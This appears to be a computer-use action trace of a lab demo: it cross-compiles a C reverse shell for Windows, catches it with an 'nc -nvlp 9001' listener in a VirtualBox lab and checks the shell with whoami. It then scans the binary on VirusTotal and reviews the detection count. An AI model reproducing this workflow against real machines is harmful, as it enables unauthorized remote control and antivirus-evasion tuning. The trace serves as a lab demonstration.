
mouse_move(340, 359)

Step: Review the C Windows reverse shell code for port 9001, then switch to VS Code's SharedFolder
scroll(down, 3)

scroll(down, 3)

click(732, 492)

Step: Focus the Kali terminal to confirm vboxnet0 has address 192.168.56.3
click(204, 98)
text(ifconfig vboxnet0)

mouse_move(213, 274)

Step: Cross-compile rev.cpp to out.exe with -s -Os -lws2_32, marking the ws2_32 pragma line
text(x86_64-w64-mingw32-g++ rev.cpp -o out.exe -s -Os -lws2_32)

drag(351, 115, 406, 115)

Step: Start nc -nvlp 9001, launch out.exe in the guest, and verify the shell answers whoami
click(550, 130)

text(nc -nvlp 9001)

double_click(564, 193)

text(whoami)

mouse_move(595, 202)

text(clear)

Step: Upload out.exe from the shared folder to VirusTotal for scanning
click(506, 404)

mouse_move(371, 351)

Step: Inspect the 10/72 detections, highlighting Kaspersky's HEUR:Backdoor.Win64.RShell.gen label
double_click(349, 408)

double_click(375, 407)

click(232, 45)

Step: Revisit the C Windows shell code, highlighting the Winsock = WSASocket assignment and WSAConnect section
click(233, 44)
